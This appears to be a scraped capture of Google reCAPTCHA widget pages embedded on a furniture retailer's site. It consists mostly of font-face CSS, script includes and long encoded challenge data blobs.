base64]/[base64]/wrAhw5cDFsOeSyLCs8OmwrXCgMObwqfDrUwTw6TDpDkuwqZHXkbCicOXBxYaRhAwGsOsasO0Q2JiKMOtw5/DqWctwpAIQBTDlGoNwr3Ct0LDv8ObNVxHwqrCu1tow6bCoglzfWHCnz/CqiHCm8Omwo7DjsOTaV7DigLDicOIMwxDw4nCikBSwq83S8K4N8OLXxdlwrEdfMKVLmUdwqt5wrXDg8KuKcOfcQDDuyjCqFbCqUjDvsOPw6fDg8O4wqVoGcO9fQp/fXkxMD/Di0/[base64]/ChcKbw5AYI1sQR8O1GMKFI8KfTAIZw4Qcw6V5YcKIasOHIMKQT8KSw6cow4TChsOmwqDCsik8L8OJw70zw6nCq8Kbwp1lwoNDOApWaMONwq4Kw7EvCzfCtkDCrMOOHivClsOQwqDDohbDvAJsJCldCmfCvk/[base64]/UcKBwpvCncKVUzFVDnPDhsOFP8KcCmcJUmXDuMOQP1l7BjouwrNkw4EsJsKLw5lAw6nDs3p9VF7DqcKWw59+w6YPYAhHw4nCs8OCT8K1bTrCvcOCwozChMKtw4bDhcKywqTDviPDn8KXwpMCwqLCk8OgLH/Cri1VZcO/wpzDncOxw5kyw6Y9DcOIwqF6RsOwZsOYw4DDuD1ewo/DnsKGVcKXwo1GBlpIwp9tw7fCpsOUwqXCog7Ct8O7aQPDgcOswozCrUMVw4gNwrBvVcK3w6w8wrTCvSZnQGNvwpDDmGHDp2ZbwoQAwoPCssKbNcK1w7AGw7w2YsOpwr5mwrgvw6HDjVbCisKBw5xFMx9uw583DCnDjiTDpG9eNCl4w6FTMUV0wqs/CsOUccKlwqnDmXXDlcK2wobDgcK6wqV5NAPClVxjwosxYMOQwqfChFhFKV7DmMK2DcOmCzAPw4PDrkrCs0QdwoMdwqXDhsOpYxAqPHpwMcO7ZMKAK8KEw5/CocKewowTwrdZDHzCjsOdBAUZwqTCtMKlTTcgVsK+DnnCj1sgwo4pKcO0w7cLw6RJOEdvD0cZw6sHc8KMw7jDsgE8fz7DgsK7QF7CocOLw5dVGSVhBlbDu2zCscKkw7LDpcKXEMOXwpoNw4DCt8KOOcKCcMOIXh5Iw54NJ8Ohwosyw7XCslLDp8KDZsKjw7jCv3bDmT/CucKdRFJzwpAkLQzClFjDtCTCh8KTUzJ9wp3Cu2/CrMOYw7jChsKULD8/b8OswrzCug/DtcKgLmFdw54CwrrDmlzDg1hhCMOvw6jCosO5GGfDscKSBhXCu8OMawzCt8OcS3nDgmsoFMKYWcOJwrHDksKfwobCmmrDgsODwqFhWMK/wqtXwrzCmlfCmgPDusKxPSbCvSjCisOWamLDpsOlw5HCin1GLMOUWBPDhMKqb8OJd8Kqw5lDwocvw7jDjMK0wqrCtMOJwoJmw4vDisO/wq3DgzTDsR1pXz1Ma2lDw5ZXesOuwptfw7vDkEQvUG/CiXFXw6Idwq1Pw5LDtw7Dl1k4w6TCu2Ufwp7CgC/DmWsawq9mw4dfw4sLNy/[base64]/CucOwwpJGwo/[base64]/[base64]/Djy3DmcOjw5HDrcKbd8Oyw6I9NBpEw4YDNH5wJRVGGcOOGRLDhsKUZlMZwo8Qw53DrsKdTsKnTTnCjzNEw5AQaFLCr38BcsONwrLDpkXCv3VbfsOYXAYowonDpyYsw6M0UMKYwrvCh8OwIMObwp/[base64]/CtMOBeMO7BEUsw54EwrLDtSRXwrjCqcOOwo/[base64]/DmVIkwotKY8K7KcOyw4Q/cMKEQXvDnAsLwpAxwp9IUjhGWsKSVcK+wroScsKUcMONXncTwrPDqhbDhcKxwpBuIjgyaDtEw4LCi8O2wpTCqsOyfD/[base64]/DksOQFk9tMABDwp7ClMO2w509W8OAQ8OzKXMaworDpsOvwobClMO9TjfCgcO2w791w6TCnhYwCsKDw6liGCnDhcOSC8OzFlXCgkMpTkZWRcKDesKjwoQtF8KUwrnCvg4lw6TCrcOew5jDvsKiwqTCk8KpUsKZD8O9w4JsAcKdw4ROQsO/w5fCpsKycMOHwopAIMK0wo55wp3CisKJDcODBljCqCIjf8K/w6gSwqF+w7Zhw74Bw7rCr3Z8R8KoB8Kfw50awpPCqMOODMKPcnrDoMKOwo/CgsKww7wMccK0wrfDuChaQcKmwoYnV1obWsOwwqpmEz15wpE/wrxtwozDrMK1w4NYw65nw4nCiSRVY8K0w7rCisOVw4/DkA7DgsKZNk0vw4Y/LcOZw6hQIAvCjkzCpF0MwrrDvgTDslzCkcKGGMOWwr1vwr/CjFXCtTLDjsKKHwTDoMOGTMKew4LDpHNCCyzCgsOPOQPCqFhHwrrDpMOyTz7DgsODw5JDwo0tAcOmIcKXKCjCnS3ClmYuwoBfOmzCm8KWw5DClMOUw7/[base64]/TDPCqTfCl8KtwrPDlRhHcBZbwo1oAcKTw7RsVcO/[base64]/DlAnCvcOsGDsSdjsaw7bChU5WwqvCrwVYR8KxwrJwTsOAw4PDiU/[base64]/[base64]/Dn1pSw77DsxM0wrvDsRwhwq9xMcK8wpQKw4ZocMOLZHnCgwVEf8KXwqbCgsOKw6zDi8OuwrZCcizDmsKNwoHCnDdpR8OYw6p4bMO/w5kPYMO2w5LDlihTw5ljwqTChiEDX8OQwrDDocOWKcKMwrrDusKCfsOuwojDhXJjd35fYw7CisKow6FLasKnPBkLwrHDt0bDpjPDpXExdsOdw70YRcK4woMQwrDDsMOdHXHDgsKpd33Cm2zCkMOEVcOxw4LClAcYwobCncO7wonDksKtwp3CpVEhK8OlI0t+w6PCt8K/w7nDiMOGwp7DrsK0wrcuw4hsEMKow7DCnBdWQXY4wpIlecK2w4PCh8Oew5IswrbCm8O2MsOVwozCrsKDbCPCgMObwr5nwotrw45eay00w7JtYGkgIMOiW3/[base64]/IDfCi0zDp8KXw4vCq8K9wp5Jw57DhyLCiQDDoh/CjMOqw6nCvMOhwqMWwrokAxVickkVw6vCmljDtTXDkAHClMKwLABxXFo2wqgAwqlNTcKDw4NdYlHCp8KEw6PDqMK0fsOdT8Kkw6HChsK6woTDljbCncOXw4vDh8KwGG4PwpHCpsO7wqPDtwJdw5rDscKzw4/[base64]/Cox0qw78eNMKnw6IKaiMYw4LDgcKvOsOvw6JDeDjCkcOIeMKVw63Dv8O+w5NQVcORwo/Cp8O/V8KEW1/Dl8OtwpDCtSTDpRXCqsO/wr3Ck8ObYsO3wq/CqsOAdEXClmbDgiXDnMOHwoJAwp/[base64]/DnjFTA8KCwqpdwqMtw5Z2wrNUKkPDvQDDksKTBsO9w4E2WMKJwrfCqMO2w6A2w6QuYyEYwr7DkMO5IBNJSQfCl8Oowrk9w6R2BmAhw5TDm8O+wprDuVLDlMOywp82K8ONR2EgACNiw6vCsn3CnsOmAMOrwpcrw65/w7AZd3HCnndoI2tHUlTChS3DncORwroVwqTCmcKTcsOMw5h3w4jCjmHCkjDDijcvYHxgWMO2EU4hwrHCvXk1OcOWw60hR0rDlCJHw6pKwrdLFyDDhQcAw6TCk8KGwpZ/[base64]/CiH3DrzTCi8KyBmrDucKcw77CiBw6dsKVwrZndi4IbsO9w4LDkw7DgSoMwpZxO8KKSCYQwpXDtMOdFCYERlfDoMKQFiXCrijCpMOCNcOwVDgiw58IcMK6wofCj21YcMOwFcK/EHHDosOOwrZpwpTDhn3DmcOZwqA3bHMAw6fDssOpwpRBwo56G8KGYBNUwq3DhsK7LVnCqgTCgyIAZcOBw7oEDMO+cHd5w7XDrFx0DsKfR8Ofwp/Dt8OjC8K8woLDqk3CrsOkMmkKXDc/WEzDlSLCrcKqKMKbIsOZFn7Dlkw5MRJ/QMKGw78qw7fCvRMHQgl+L8KBw71LBUUdVHdpwopOwqp9cV9nVcO1w7VtwohvY3M4V05WGkfCkcKKFiRTwojCr8K3CcK5CF3CnAjCrhoUdALDu8KnU8KTUcOVw73Dk0LDkhlyw4LDvxrCvsK6wrUHWMOBw5Vcwq1qwqbDvsK8wrTDhsK/NcKyETFQRMKtLUxYQsK5w7nDh23Di8OVwqPDjcOSCSfCvhM3W8K/ByDCmMOGG8OFWl3CucOoW8OrPsKkwr7DhC9Yw5txwrXDn8O7w5ZRPgHDusOTw5wmCTBbw5hNMcO+JBTDgMOnVW8/w63Cul44MMOeZkfDssOOw4fCvV7Cr2zCgMKlw6bChmBZV8OyPjDCiELDssKBw7lQwrXDi8O2wrc5El7DpAwEwqJENsOxc1FbCMKzwoN6S8OywqXDvMOjbG3ChsOxwpzCmgDCkcKyw6/DtcKOw5wMw6V0c0Zqwr3DuRNnaMKtw5PCusKwW8O+wo7Dq8Ktw5hMdA9tGMKKZ8K9w5wFNcKWLcOICcOVw4DDtUTDmUvDp8KLw6nCm8KBwq1nTsKsw5PDix0vXzHCmR9nw6Bzwrh7woDCkGnDrMOqwpjDugkJw77Cp8Oqf3/ClMOUw7JDwrPDtxctw7lBwqotw4www5/CkcO+fMOCwoISw4R7QMKvWMO4WSrChFjCmsO+bsO5XcKwwpRKwqpEPcOew5Q8wr5Dw5QPIsKfw5zCl8O7HX8bw6ccwoDDrMOYG8O3w5DCk8KCwrsbwrvDrcKaw5/Dh8OKOjBAwoNVw648PDN7wr9Ze8KCLcOTwptAwo4AwpnCtMKUwr0MLcKIw7vCksOROVjDkcKRQC1gw4FGPG/CpcO3BsOzwrbDqMO6w5LDiiMkw6vCt8Kgwo47w6vCuiTCq8OJwpbCpsKzwqQQBxnCu2oiZMOWA8KDcsKVY8OHesOswoNlCirCpcKcYsKJASBxKcOMw74rwrLDvMKVwpMYworDgMObw5nCjRNhQyFTaxxODxzDssO/w7zCrcOTRCwLDjzCgsK2NWgXw4JLWH5sw6IhFxtFNMODw4/CoA53VMOyacKfX8KXw5BXw4PDjhY+w6fDk8O7R8KiC8K5L8OLw4gJYxTCn2bCjMKbB8OPHSvDlk4MBDlgwooCw4HDusKfwrhYdcORw699w7PDniZowofDnATDiMOUBSEawr5kJV5LwrbCo1rDk8KMBcKiUDEHVsOLwqHCvyLCmcOAdMKUwrHCtH7Di3oEccKNDG/[base64]/CsyBNaHDCqcKLD2rDh2nDocKKw77DrMK1w5IcTiTCpWHCpEI3wqB7Q8KtVsKLCW7DgsKnw5MEwow/[base64]/DnlxMwpzDnsO6woYCwqdFw4nCnMKxMi0/[base64]/a8O3csKtw6EfwoPCuRIwQ0skw4Vfwr0zOTZ/IFA9w5BJw5IWw6/ChkEMJC3Cn8O2wrpPw40cw6PCk8KTwozDisKNecOsdwF8w4dfwr1hw44Iw5slwoLDnyfDoUTClcObw6xgO1dYwo3Ci8KhVsOPXXsfwp8/I0cqS8OdfTMBRsOYAsOfw4jDi8KrRHjCl8KHfRRef2NPwrbCrAnDi33Do294cMKIZwLCnmJkHsK9CsOFQsOhw7nDpsOAHFBQwrnCq8OCw7deRTsLAXfDjxI6w7XCnsKKAEzDl1EcJAjDnw/[base64]/Cny/[base64]/BlUnFcKhZX0Mw4/DmzZBwqNeWsKJNXN0KcOLw7fDosOgwpbDjMOxQ8OSwrYoHcKYw53DmsObwpPDuWUfQxbDhFc4wrnCsUbDsHQDw5wgdMOPwp/DlMOMw6vCq8OUF17CkD0Zw47Cr8O8N8OFwqkKw7jDo0HDgAfDrW3CiFNrcsORDCfDrS9zw7rDn2cwwp55w550E0HDncO6IsKuVsKddMO7Z8KtN8OtAx5KH8KRTcOlTlhFw6XChA/Cq3zChznCuG/[base64]/XcKcw4Ndw5jDhkfDmsOmL8O3TBLDlnDDgsKkH8OzM28tw4cefMOhwo4BLcOZNyUHwqPCv8OBwrZ3wrQ7TUbDiFUGwqzDn8KzwpbDlMK7wplDFDXCnsKSCVNWwojCkcKDWipJMcKbwojDn0w\\u003d\x22],null,[\x22conf\x22,null,\x226LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://jcblfurnishing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ssb9K/+6AC/aNbC0jbz6pRE1ci3JIaqiJdKB0FfTrnE\\u003d\x22,1,0,null,1,1762815398953,0,0,[177,204],null,[243],\x22RC-I6vXJdKK3nWBTg\x22,null,null,null,null,null,\x220dAFcWeA4wzcR6EVcuuMbNj9juGX5jgwzLDxuQdoJJ8hhhH-84EHPzVsrUFw7BhnipOINoVjL9VwZv3ymdv6Kvp7Bkt91IzLROBQ\x22,1762898198732]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=e4xnh1peo8l4
body_size: 45438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="CZjX3kcMKC19UrOc4Kjxrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="CZjX3kcMKC19UrOc4Kjxrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CZjX3kcMKC19UrOc4Kjxrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjhjCocKfwoLDi8ORO8OrUcOHwokHPMKFwpBLw4dRwoBOwrJkO8Ozw4zCnCHClMKMf3cXHMKxwpbDtA9DwoNgc8K3AsOnTAjCgXREPlPCuj9Lw5YUX8KaE8KDw5fDjW3ClQHDqsK7ecOWwq7CpW/ConjCsEPCmzRaKsKUwovCnCUNwoVfw6zConNADVQ0BA0MwrjDozbDoMOJSh7CmcO6WBdEwoY9wqNNwoFgwr3DpFIJw7LDtzXCn8OvHn/CsC41wrbClDgSA0TCrAIucMOEYkjCgHESw77DqsKkwqY3dVbCqmcLM8KoP8OvwoTDlBrCuFDDpcO2RMKcw73Cm8O7w7VACx/DuMKCfsKhw6R/OsOdw5sMwo7Cm8KOGsKrw4UHw707f8OWRV7Cs8O+wr9dw4zCqsKTw6fDh8O7NRvDnsKHAC/CpV7ClWLClMKtw4osesOhZ2ZfJTlmJ0E5w7fCoSELw7zDqmrDjMOWwp8Sw7bCtW4fHj3DuE8cF1PDiD81w4oPNAnCpcOdwovCnyxYw4lPw6DDl8K6wpPCt3HCocOYwroPwoLCj8O9aMKSKg0Aw6YLBcKzWMK/Xi5zcMKkwp/CkAfDmlpew4pRI8K0w73Dn8OSw5xDWMOnw6fCuULCnksEQ2Qgw7FnAkbChMK9w7FqCChIdHEdwpt6w4wAAcKhDC9VwocSw7tiYSrDvMOxwqJVw4TDjkxeXsOrQG1/SsOFw6/[base64]/Di2RPNMOIwrvCtsKww7DCi8K9w7HDqWFQwqMvDgbCqsK/w7JJMMKwQWVOwrg5ZcOJwpHClmsYwo/CvWnDpMOww6kZHiPDmMKxwp0AWjnDrMOgGsOEQsOVw4MEw5gXNx3Dk8OPPsOgHsO4LG7Dlmkow5bCl8OwD07Cj3TCkidIw4/[base64]/CuMOnbMK4wrbDgMOXw5DCrx3DkMOYwrh/PsOZIlYlLsOkN3DDvHMTf8OZM8KPwp5rJcOKwpfCrkMkM0YWw6AdwqHDpcOhwrnClcKUYC9qEcKrw5Arwr3CuG9/I8KNwr/CjcORNB1/JsOEw6lWwr/CoMKRfmLDq2nCjsKSw4RYw5fCmMKkcMKZGzHCrsO4LmbCv8OgwpvCh8Kgwo9Cw7XCssKnSsKgUMK4U1bDq8OoWMKLwo40cgprw7/DnsOcezJ/EcOww4g+wrHCjcO/DsOaw4U7w6oxYFByw6hMw4ZSAhp7w78/wrvCjsKAwqzCpcOGCXnDtWrCuMOnw7sewr1twpgdwp0Rw45owrbDuMKgacKiY8OcRlYRwrrDtMOMw5PCjMOdwpJEw4jCpsO/aBUOJ8OGfcOYDhc1wrrDrsOBHMO3VBk+w5DCiEzCl1NaAsKAc3NPwp/CmsKewrDDt3JDwqkxwrjDnlHCrxrChcOUwqjCqAVnYsKGwozCiRHDjCpow5dMwonDp8OUEQlGw6g8woHDgcOsw7RMBEDDtMO+CMKjMMKuO1IsexQmBsOtw58xMSDClcKFQsKdOMKewoLCpsKKwoJ/[base64]/Ctid6GMK6w7MhTsOhw43DjMO3wqvDgw1Awr4iw7YPw7VPFDrDnQgmIMKtwqLCmAzDhx1oAFbCuMOqFcODwpnDnHfCtSl1w4MdwrrClxjDrw/Cs8KGCcOiwr5pI1jCscOoF8KhSsKpXsO6fMKvEsKhw4XCgUN8w7NKI24Pwq5AwqwTOkIBBsKmBcOTw7/DlMKaLVLCnxZHUi/[base64]/[base64]/w5Z9woklwovDqWdvwo1vw6/CmyHCmxszVBBDwpt5K8KpwrXCu8O8wonDr8K2w7IlwqRCw4h8w6Elw4jCqHTDjcKIbMKSSm5HW8KIwo8la8KiNx56X8KXXw7CiBwCwpheVcO9C2TCu3bDtcKRN8Oaw4nDiFbDtAfDniJlGsOXw4nDh21tRHvCvMK8KcKDw490w7JZw5XCgsKLVFw/EkFWHcKXHMO+H8O1DcOScSh9Kh5zwpkpFsKoSMKXZcOSwq/DucOTwqIswqnDrks3woIxwobCi8KUX8OUTlksw5vCnl46U3duWAsGw71ITcO5w6/CgWTDqlvDpBwgI8ONeMKqw4nDg8OqQU/DtsOJVyTDkMOPR8OGDiM3AsOzw5PDnMK/wqfDvSLDvcO0TsKRw4rDlcOqRMKkP8Oxw7AKE3Q4w53CmlvCgMKbQlTDsXXCtm47w73DpC5JL8KFwovCtUfCiDhew6sdwofColLCmDzDiWnDosKPK8Ouw40SQ8OuPQvDocOQw53Crys2ZcKTwqHDiyPDjWgEG8OEX0rDvcOKayrCqm/DnsKQNMK5wqxnF37CrGXCnWlDw4bDlgbCisOGwoBTIWssGQpkcl0VacOcwog8Y07ClMO7wo7ClcKQw7XDvGLCv8Kyw4XDk8KDw6sIWWTCpnIGw4jDiMOIJcOKw4HDhjHCrUwdwo0vwpt1Y8O7w5bCgsO/V2pZJz3CnDlRwrnDt8Kpw7hnb2LDi0sAw6pyR8OSwr/Cm3M7w65wW8Opwrc5wpt7aSwSwpMDDEQHNy3Dl8Oww5ITw7bDlHR7A8KoScKHwrlHKhDChzQkw5olB8OHwolRBm/DlcOfwqcMZlwXwpXCsHg2F3wpwqJCdcKjc8O8Dn9WRsOaen7DoFjDvDEEH1Ndb8OSwqHCo01jwrsWIlN3w79fTmnCmifCocOXQmdSSMOOI8OPw54kwpbClMOzSWpZwp/Cmmhvw54aKsO7Kwp6aVU8U8K/[base64]/[base64]/CSbChionUcKlwrEUwp7DtnbCvAzDsirCncOUwpXCm8ObZxEEdsODw6jDjsO2w7TCpMOmBGPClQfDucOqJcKIwpsgw6LClsOvw5l2w5Z/QRQYw7HCocOwDMOHw65ZwoHDm1fDlB7CsMOAwrTDgMO7e8KGw6InwrfCrcOnwp1LwoDDgALDrBbCqE4MwqzCnkbCmRRJXMKBbsO6w6ZTw7/[base64]/Dik3CqMKDwq3Cp24ww4LClMKXI8KqH8OzdsK8wpzCqmbDs8Okw49ow4B2w4jCvyvCvTspFcO2w7HDosKjwqMuT8OEwojCt8OKNzXDiTnDiSTCm3tUcG/[base64]/DtUjDugLDsGrCvMKvw6XCpF9RU8OvwpPDmCdAwqbDmjHDoCLDucKYZ8KCJV/[base64]/DkkjCuHbDksK9wr/DhcOzw7PDjgdmFnMwfsK+wrXDtABVwoltSAjDvGfDj8O8wrHDkz3DllrCh8K1w77DgMKjw47DiCt5TsOoUsOpJD7DkRjCvUPDmMKaHDTCswlCwqFQw7zCucK/EkhnwqU9w5jCk2PDgQnCoBHDosOjeAPCqXQqEW0Sw4daw7bCqMOvWzBWw4c5aggJZVYaPjvDo8Kswp3DnHjDkmZ7GTpBwpXDjWrDjALCmsK/AFrDtsKyRhXCuMKRNR8eExhTHXhMKUjDmRV7wq5pwoMgPMONWcKXw5rDmTpMYsOiZV/CtsOgwq/CpMOxwqrDtcKzw4jDqSrCo8K9LMKFwogXwpjChUDCi1TDtX5dw4EPTsKjIWvDg8Kuw6AVXcKnAHvCvwhEw4DDqsOZfsK0woNoJMK6wrRGZcOxw645VMK2PsOnaxBswozDqnr